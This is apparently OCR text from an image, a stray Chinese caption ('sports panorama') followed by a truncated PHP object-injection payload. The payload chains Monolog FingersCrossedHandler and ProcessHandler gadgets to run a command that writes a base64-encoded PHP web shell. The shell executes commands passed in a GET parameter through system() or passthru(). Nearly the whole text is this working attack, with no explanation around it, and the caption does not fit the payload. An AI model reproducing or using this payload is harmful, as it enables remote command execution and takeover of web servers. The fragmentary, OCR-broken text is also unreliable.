
体育全景图
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK